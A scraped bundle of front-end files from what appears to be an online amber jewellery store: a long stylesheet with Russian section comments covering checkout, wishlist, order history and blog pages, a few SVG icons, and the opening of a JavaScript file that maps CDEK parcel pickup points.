        /* line-height: 24px; */
        /* font-family: Montserrat; */
        padding-left: 17px;
        font-family: Akrobat;
        font-weight: 300;
        text-align: justify;
        text-transform: uppercase;
        letter-spacing: 0px;
        margin-top: -25px;
        padding-left: 17px;
    }
}


/* долями конец */

@media (max-width: 760px) {
    .checkout__tr * {
        font-size: 16px !important;
    }
    .checkout__hide {
        display: none;
    }
    {
        min-width: 85px !important;
    }
    .panels-total .cart-total {
        flex-wrap: wrap;
    }
    .cart__clear {
        flex: 100%;
    }
}


/*checkout конец*/


/*Страница контакты начало*/

.module-form-358 .checkbox label input {
    margin-top: 8px ! important;
}

.module-form-358 textarea.form-control {
    padding-top: 6px !important;
}

.address__title {
    font-family: Montserrat;
    font-weight: 300;
}

.address__title-name {
    margin: 0 0 -20px 0 !important;
}

.address__map {
    margin-top: 40px !important;
}

.module-blocks-408 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-411 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-410 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-545 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-547 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-550 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-552 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-554 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-555 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-556 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-557 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-558 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-559 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-561 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-562 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-564 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-563 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-565 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-566 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-567 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-569 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-571 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-408 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-411 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-410 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-545 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-547 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-550 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-552 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-554 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-555 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-556 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-557 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-558 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-559 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-561 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-562 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-564 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-563 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-565 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-566 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-567 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-569 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-571 .panel-group {
    padding-top: 0 !important;
}

.address__title-name {
    display: block;
}


/*.module-form-358 .buttons .pull-right .btn span:before {
    content: "ОТПРАВИТЬ СООБЩЕНИЕ";
    display: block;
    font-size: 24px;
    line-height: 24px;
    font-family: Montserrat;
    font-weight: 300;
    letter-spacing: 1px;
}*/


/*.module-form-358 .buttons .pull-right .btn span {
    font-size: 0;
    line-height: 0;
}*/

@media (max-width: 980px) {
    .module-form-358 label {
        font-size: 16px;
    }
    .module-form-358 .buttons .pull-right .btn span:before {
        font-size: 16px;
        line-height: 16px;
    }
    .address__map {
        margin-top: 10px;
    }
    .address__title-name {
        margin-bottom: -15px !important;
    }
    .module-blocks-408 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-411 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-410 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-545 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-547 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-550 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-552 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-554 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-555 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-556 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-557 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-558 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-559 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-561 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-562 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-564 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-563 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-565 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-566 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-567 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-569 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-571 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
}


/*Страница контакты конец*/


/*Личный кабинет - настройки начало*/

.edit__input {
    max-width: 100% !important;
    text-transform: uppercase;
}

.edit__legeng {
    margin-bottom: 30px;
}

.edit_btn-cnt {
    padding: 0 !important;
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn-cnt1 {
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    box-shadow: none !important;
}

.btn-primary.btn {
    border-radius: 0 !important;
}

.form-control_wide {
    max-width: 100% !important;
}

@media (max-width: 980px) {
    .edit__legeng {
        margin-top: -30px;
        margin-bottom: 25px;
        font-size: 16px;
    }
    .edit__input {
        height: 34px !important;
    }
    .edit_btn {
        height: 38px;
        font-size: 16px !important;
    }
}


/*Личный кабинет - настройки конец*/


/*Wishlist начало*/

.wishlist__body {
    overflow-x: hidden;
    margin-bottom: 90px;
}

.wishlist__row {
    display: flex;
    justify-content: flex-start;
    align-imens: start;
    margin: 0 -15px;
    row-gap: 30px;
    flex-wrap: wrap;
}

.wishlist__item {
    padding: 0 15px;
    flex: 0 0 25%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wishlist__item-top {
    width: 100%;
}

.wishlist__image {
    width: 100% !important;
}

.wishlist__image a img {
    width: 100%;
}

.wishlist__item-top {
    position: relative;
}

.wishlist__buttons {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column-reverse;
    height: 100%;
    pointer-events: auto;
}

.wishlist__btn-remove,
.wishlist__btn-cart {
    background: none !important;
    border: none !important;
    color: #000000 !important;
    box-shadow: none !important;
}

.btn-primary.btn.wishlist__btn-cart:hover {
    background: none !important;
    color: #000000 !important;
}

.btn-primary.btn.wishlist__btn-remove:hover {
    background: none !important;
    color: #000000 !important;
}

.wishlist__btn-cart i::before {
    content: '\eaa0' !important;
    font-size: 30px !important;
}

.wishlist__btn-remove i::before {
    content: '\eaa7' !important;
    font-size: 30px !important;
}

btn. .btn-danger .btn-remove .wishlist__btn-remove:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-times:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-shopping-cart:hover::before {
    color: #8f9da6 !important;
}

.wishlist__name {
    margin-top: 10px;
}

.wishlist__name a {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
    text-decoration: none !important;
    text-align: center;
}

.wishlist__price-cnt {
    margin-top: 10px;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #000000;
}

.wishlist__price-cnt s {
    margin-right: 5px;
    font-weight: 400 !important;
}

.wishlist__price-cnt b {
    font-weight: 400 !important;
}

.wishlist__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
}

@media (max-width: 980px) {
    .wishlist__body {
        margin-bottom: 50px;
    }
    .wishlist__row {
        row-gap: 15px;
    }
    .wishlist__item {
        flex: 0 0 50%;
    }
    .wishlist__btn-cart i::before {
        font-size: 20px !important;
    }
    .wishlist__btn-remove i::before {
        font-size: 20px !important;
    }
    .wishlist__buttons {
        right: 2%;
    }
    .wishlist__name a {
        font-size: 20px;
        line-height: 24px;
    }
    .wishlist__price-cnt {
        font-size: 20px;
        line-height: 26px;
        margin-top: 0px;
    }
    .wishlist__text {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .wishlist__name a {
        font-size: 14px;
        line-height: 16px;
    }
    .wishlist__price-cnt {
        font-size: 14px !important;
    }
    .wishlist__price-cnt s {
        font-size: 14px !important;
    }
    .wishlist__price-cnt b {
        font-size: 14px !important;
    }
}


/*Wishlist конец*/


/*Оформление заказа начало*/

.address__title {
    margin-bottom: 65px;
}

#input-payment-address {
    height: auto !important;
}

#input-shipping-address {
    height: auto !important;
}


/*Оформление заказа конец*/


/*Popup заказ начало*/

.module-popup-401 .btn-popup-1.btn,
.module-popup-401 .btn-popup-1.btn:visited {
    width: 75%;
    margin: 0 auto 20px auto;
}

.module-popup-401 .btn-popup-2.btn,
.module-popup-401 .btn-popup-2.btn:visited {
    width: 75%;
    margin: 0 auto;
}


/*Popup заказ конец*/


/*История заказов начало*/

.table-bordered .table__head {
    display: table-row-group !important;
}

.head__name {
    font-family: Montserrat;
    font-weight: 400;
    text-align: center;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #111820;
    vertical-align: top !important;
}

.order__details {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.order__view a {
    font-size: 13px;
    background: #fff !important;
    border-radius: 0 !important;
}

.order__view a:hover {
    color: #fff !important;
}

.order__view .btn-info:hover {
    background: #000 !important;
    border: 1px #000 solid;
}

.edit_btn-padding {
    margin-bottom: 100px !important;
}

.route-account-order-info .module-button-532 {
    display: none !important;
}

@media (max-width: 980px) {
    .head__name {
        font-size: 16px !important;
    }
    .order__details {
        font-size: 16px !important;
    }
    .edit_btn-padding {
        margin-bottom: 20px !important;
    }
}

@media (max-width: 600px) {
    .head__name {
        font-size: 12px !important;
    }
    /* .order__details {
        font-size: 12px !important;
    }*/
}


/*История заказов конец*/


/*бонусные баллы начало*/

.reward__table {
    display: none !important;
}

.reward__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    display: flex;
    align-items: center;
}

.reward__bonus {
    border: 1px #000 solid;
    padding: 10px 5px;
    margin-left: 15px;
    flex-grow: 1;
}

.reward__title {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 50px;
}

.reward__point {
    display: flex;
    align-items: flex-start;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 15px;
}

.reward__point::before {
    content: "";
    width: 15px;
    height: 15px;
    border: 1px #000 solid;
    border-radius: 50%;
    margin-right: 35px;
    position: relative;
    top: 9px;
    flex-shrink: 0;
}


/*.reward__block {
    margin-bottom: 150px;
}*/

.mrgn_btn {
    margin-bottom: 90px;
}

@media (max-width: 980px) {
    .reward__text {
        font-size: 20px;
        line-height: 24px;
    }
    .reward__title {
        font-size: 16px;
        line-height: 24px;
        margin-top: 30px;
    }
    .reward__point {
        font-size: 16px;
        line-height: 19px;
        margin-top: 10px;
    }
    .reward__point::before {
        width: 10px;
        height: 10px;
        margin-right: 20px;
        top: 6px;
    }
    .reward__block {
        margin-bottom: 40px;
    }
    .mrgn_btn {
        margin-bottom: 0px;
    }
}


/*бонусные баллы конец*/


/*способы оплаты начало*/

.payment__text {
    padding-left: 50px;
}

.module-blocks-471 .panel-group .panel-heading a {
    justify-content: center;
}

.module-blocks-471 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-471 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-471 .panel-group .panel-active .panel-heading a {
    display: none;
}

.payment__list {
    display: block;
}

.payment__ol {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
    margin-left: 50px;
}

.policy__text-oswald {
    font-family: Montserrat;
}

.policy__text-first {
    margin-top: -90px;
}

@media (max-width: 980px) {
    .payment__text {
        padding-left: 30px;
    }
    .payment__ol {
        font-size: 14px !important;
        line-height: 17px !important;
        margin-bottom: 20px !important;
        margin-left: 30px;
    }
    .policy__text-first {
        margin-top: -45px;
    }
}


/*способы оплаты конец*/


/*блог начало*/

.post-list .post-thumb .caption {
    justify-content: center;
}

.blog__video {
    height: 700px;
    margin-bottom: 10px;
}

.post-content * {
    font-family: Montserrat;
    /*font-weight: 300 !important;*/
    font-size: 24px !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
}

.blog-post .post-details .post-stats {
    display: none;
}

@media (max-width: 980px) {
    .blog__video {
        height: 450px;
    }
    .post-content * {
        font-size: 16px !important;
        line-height: 19px !important;
    }
}

@media (max-width: 480px) {
    .blog__video {
        height: 280px;
    }
}


/*блог конец*/


/*обмен и гарантия начало*/

.guarantee__text {
    text-indent: 50px;
}

.guarantee__title {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    margin: 30px 0;
}

@media (max-width: 980px) {
    .guarantee__text {
        text-indent: 30px;
    }
    .guarantee__title {
        font-size: 14px;
        margin: 20px 0;
    }
}


/*обмен и гарантия конец*/


/*Заявка на возврат начало*/

.upload-btn {
    width: 312px;
    border-radius: 0 !important;
    background: #000 !important;
    color: #fff !important;
    padding: 9px 60px !important;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    border: 1px #000 solid;
    box-shadow: none !important;
    height: 45px;
    margin: 10px 100px 65px 0;
}

.upload-btn:hover {
    background: #fff !important;
    color: #000 !important;
    box-shadow: none !important;
}

.fa-upload:before {
    margin-right: 15px;
}

.module-form-484 fieldset div {
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-wrap: nowrap !important;
}

.request__title {
    font-family: Montserrat;
    font-weight: 300;
}

.upload-btn:active {
    background: #fff !important;
}

.upload-btn:focus {
    background: #fff !important;
}

@media (max-width: 980px) {
    .upload-btn {
        width: 255px;
        font-size: 16px;
        height: 38px;
        margin: 13px 30px 0 0;
    }
}

@media (max-width: 600px) {
    .upload-btn {
        width: 100%;
        margin: 0 0 10px 0;
    }
    .module-form-484 fieldset div {
        flex-direction: column;
        flex: 1 1 auto !important;
    }
}


/*Заявка на возврат конец*/


/*поиск начало*/

.search-form .inputs .form-control {
    height: auto;
}

.desktop-header-active .mini-search .header-search input {
    border: 1px #000 solid;
}

.mobile-header-active .mini-search #search>.dropdown-menu input {
    border: 1px #000 solid;
}


/*поиск конец*/


/*дополнительные кнопки начало*/

@media (max-width: 1100px) {
    .product-info .product-details .stepper-group {
        align-items: start;
    }
    .product-info .product-details .buttons-wrapper .extra-group {
        flex-wrap: wrap;
        row-gap: 10px;
        flex: 0 1 250px;
    }
    .btn-1-extra,
    .btn-2-extra {
        flex: 0 1 100% !important;
    }
    .product-info .button-group-page .extra-group .btn-extra+.btn-extra {
        margin-left: 0;
    }
}

@media (max-width: 980px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 200px;
    }
}

@media (max-width: 700px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 150px;
    }
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 100%;
        margin-top: 10px;
    }
}


/*дополнительные кнопки конец*/


/*нет в наличии начало*/

.product-info .product-stats .out-of-stock span {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 0;
}


/* .product-info .product-stats .out-of-stock span:before {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 32px;
} */

.product-label.product-label-30.product-label-default b {
    font-size: 0;
}

.product-label.product-label-30.product-label-default b:before {
    content: "SOLD OUT" !important;
    display: block;
    font-weight: 300;
    font-size: 14px;
}

@media (max-width: 980px) {
    .product-info .product-stats .out-of-stock span:before {
        font-size: 16px;
        letter-spacing: 1px;
    }
    .product-label.product-label-30.product-label-default b:before {
        font-size: 10px;
    }
}


/*нет в наличии конец*/


/* опция нет в наличии начало */

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

.product-options .required .control-label::after,
.product-options .required .control-label+div::before {
    display: none !important;
}


/* .product-options .required .control-label::after,
.product-options .required .control-label+div::before,
.product-options .text-danger {
    display: none !important;
} */


/* опция нетв  анличии конец */


/* характеристики начало */

table td:first-child,
table th:first-child,
.table-bordered td:first-child,
.table-bordered th:first-child {
    min-width: 150px;
}


/* характеристики конец */


/*Попап сообщить о поступлении начало*/

@media (max-width: 980px) {
    .module-form-533 .buttons .pull-right .btn span:before {
        font-size: 16px;
    }
}

input.form-control {
    max-width: 100% !important;
}

.input-group.date {
    width: 100%;
}


/*Попап сообщить о поступлении конец*/


/*стилизация кнопок при загрузке файлов начало*/

.uploaded .upload-btn {
    background-color: #fff !important;
    border: 1px solid #111820 !important;
    font-size: 0;
}

.uploaded .upload-btn .fa-upload::after {
    content: "файл загружен";
    display: block;
    color: #000;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    text-align: center;
    box-shadow: none !important;
    margin: 0 auto;
}

@media (max-width: 980px) {
    .uploaded .upload-btn .fa-upload::after {
        font-size: 16px;
    }
}

@media (max-width: 600px) {
    .uploaded .upload-btn {
        width: 100%;
    }
}


/*стилизация кнопок при загрузке файлов конец*/


/* стили поиска в меню */

.desktop:not(.search-page) .mini-search #search .header-search {
    /* position: relative;
    left: 10px;*/
    top: -8px;
}

.mini-search #search>.dropdown-menu {
    top: 0;
}


/* стили поиска в меню */


/* скролл картинки в карточке товара */

.sticky-image {
    position: sticky;
    top: 2em;
    min-height: 2em;
}


/* скролл картинки в карточе товара */


/* алерт доставка в оформлении заказа */

.alert-warning {
    color: #000000;
    background-color: white;
    border: 1px solid #000000;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    text-align: justify;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 29px;
}


/* алерт доставки  офорления заказа */

@media (max-width: 980px) {
    .quick-checkout-wrapper .right .section-cvr .input-group .form-control {
        font-size: 16px !important;
        width: 100% !important;
    }
    .input-group .input-group-btn {
        width: 100%;
        height: 100%;
    }
}


/* упаковки в корзине начало */

.upakovka-grid {
    display: grid;
    grid-template-columns: repeat(2, 50%);
    justify-items: center;
}

.upakovka-title-cart {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-decoration: none;
    text-align: center;
}

.btn-upakovka {
    background: rgb(0 0 0);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(0 0 0);
    box-shadow: none;
    /* border-radius: 10px !important; */
    width: 350px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    color: rgb(255 255 255);
    margin-top: 15px;
}

.btn-upakovka:hover {
    background: rgb(255 255 255);
    border-color: rgb(0 0 0);
    color: rgb(0 0 0);
}

.btn-text-upakovka {
    font-family: Montserrat;
    /* font-weight: 300; */
    font-size: 16px;
    /* color: rgba(226, 251, 125, 1); */
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
    /* margin: 15px; */
    line-height: 48px;
}

.img-upakovka {
    /* border-radius: 10px !important; */
    width: 350px;
    height: 350px;
}

@media (max-width: 980px) {
    .upakovka-grid {
        display: grid;
        grid-template-columns: repeat(2, 50%);
        grid-gap: 10px;
    }
    .btn-upakovka {
        /* width: 175px; */
        width: 100%;
    }
    .img-upakovka {
        width: 100%;
        /* height: 200px; */
        object-fit: cover;
        height: 200px;
    }
}


/* упаковки в корзине конец */


/* скрываем seo тексты от пользователя */

.module-blocks-48 {
    display: none;
}


/* скрываем seo тексты от пользователя */


/* тени на сафари начало */

.desktop .module-banners-306 .module-item:hover>a {
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}

.module-banners-306 .module-item:hover,
.module-banners-307 .module-item:hover,
.module-banners-308 .module-item:hover,
.module-banners-309 .module-item:hover,
.module-banners-322 .module-item:hover,
.module-banners-319 .module-item:hover,
.module-banners-320 .module-item:hover,
.module-banners-321 .module-item:hover {
    border-radius: 50%;
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}


/* тени на сафари конец */


/*иконка телефона начало */

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-6>a::before {
    content: '\e931' !important;
    font-family: icomoon !important;
    font-size: 24px !important;
    color: rgb(255 255 255 / 0%);
    margin-top: 6px;
    content: darkgrey !important;
    background: url(https://sunstoneamber.com/image/icon/phone-ss.svg);
    background-size: cover;
    background-repeat: no-repeat;
}


/*иконка телефона конец*/


/* ----------- */

.xshippingpro-desc {
    font-size: 14px !important;
    font-family: 'Montserrat';
    font-weight: 300;
    text-align: justify;
    text-transform: uppercase;
    /* letter-spacing: 1px; */
    line-height: 29px;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.module-popup-534 .popup-footer {
    display: none;
}

.link-banner-caption-3 {
    text-decoration: none;
    color: black;
    width: 100%;
}

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

#language,
#currency {
    /* display: none;*/
}

div.cart-content .cart-totals tbody td {
    display: none;
}

.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table td {
    min-width: 150px !important;
}

.floating_btn {
    position: fixed;
    bottom: 33px;
    right: 7px;
    width: 100px;
    height: 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

@keyframes pulsing {
    to {
        box-shadow: 0 0 0 30px rgba(171, 90, 59, 0);
    }
}

.contact_icon {
    background-color: #AB5A3B;
    color: #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translatey(0px);
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 0 0 #d1baa6;
    -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    font-weight: normal;
    font-family: sans-serif;
    text-decoration: none !important;
    transition: all 300ms ease-in-out;
}

.text_icon {
    margin-top: 8px;
    color: #707070;
    font-size: 13px;
}

.ex-select {
    width: fit-content;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,
.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {
    background: #AB5A3B !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/phone-ss.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.25 51.25">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.66,30.59c1.69,1.69,5.11,4.91,7.44,5.48,2.33.57,4.06-.73,5.88-2.29.96-.82,1.38-1.77,3.71-2.19,2.41-.43,9.19,4.07,10.82,6,4.95,5.87.51,12.43-6.17,12.99-8.27.69-19.29-6.83-27.06-14.61C7.5,28.2-.02,17.18.67,8.91,1.23,2.23,7.8-2.21,13.66,2.74c1.93,1.63,6.44,8.41,6,10.82-.42,2.32-1.37,2.75-2.19,3.71-1.56,1.82-2.87,3.55-2.29,5.88.57,2.33,3.79,5.75,5.48,7.44Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/inst-ss.svg
body_size: 210
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.5 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <rect class="cls-1" x=".75" y=".75" width="50" height="50" rx="8.65" ry="8.65"/>
  <circle class="cls-1" cx="25.75" cy="25.75" r="12.24"/>
  <circle class="cls-1" cx="41.4" cy="10.6" r="3.57"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/loc-ss.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.69 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.84.75C9.76.75.75,9.95.75,21.25c0,7.54,8.1,18.87,14.9,27.04,1.3,1.56,3.19,2.45,5.2,2.45s3.9-.89,5.2-2.45c6.8-8.17,14.9-19.5,14.9-27.04C40.94,9.95,31.92.75,20.84.75Z"/>
  <ellipse class="cls-1" cx="20.84" cy="19.98" rx="13.07" ry="12.24"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/javascript/sdek.js?v=14218c54
body_size: 6218
content:
var pvzlist;

var selected_tariff;

function cdekPvzClick(tariff, tariff_type) {
    var selectedTarif = $('input[type=radio][name=shipping_method]:checked').val();

    if(selectedTarif != 'cdek.'+tariff) {
        var inputVal = 'cdek.'+tariff;
        $("input[value='"+inputVal+"']").click();
        //return 0;
    }

    getPvzList(tariff_type);

    selected_tariff = tariff;

    cdekymap.ready(initMap(tariff_type));
}

function initMap (pvzType) 
{
	if (!pvzlist){
		return false;
	}

	mapShow(0);
    mapShow(1);

    var mapcenter = [pvzlist[0].coordY, pvzlist[0].coordX];
    myMap = new cdekymap.Map('cdek_map', {
      center: mapcenter,
      zoom: 10,
      controls: ['zoomControl','fullscreenControl']
    }, {
      searchControlProvider: 'yandex#search'
    });   

    var iname = 1;
    pvzlist.forEach(function(item, i, arr) 
    {
      var description = '';
      var description = description + item.Address+'<BR>';
      var description = description + item.Phone+'<BR>';
      var description = description + item.WorkTime+'<BR>';
      var myGeoObject = new cdekymap.GeoObject({
            // Описание геометрии.
            geometry: {
                type: "Point",
                coordinates: [item.coordY, item.coordX]
            },
            // Свойства.
            properties: {
                // Контент метки.
                iconContent: iname,
                hintContent: description
            }
        }, {
            // Опции.
            // Иконка метки будет растягиваться под размер ее содержимого.
            preset: 'islands#blueIcon',
            // Метку можно перемещать.
            draggable: false
        });
      iname = iname+1;
      myGeoObject.events.add('click', function () 
      { 
        selectPvz(item.Code); 
      });
      myMap.geoObjects.add(myGeoObject);
    });
